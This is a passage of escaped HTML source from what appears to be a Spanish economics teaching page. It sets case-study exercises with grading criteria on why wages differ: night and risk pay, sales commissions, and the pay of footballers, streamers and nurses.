class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 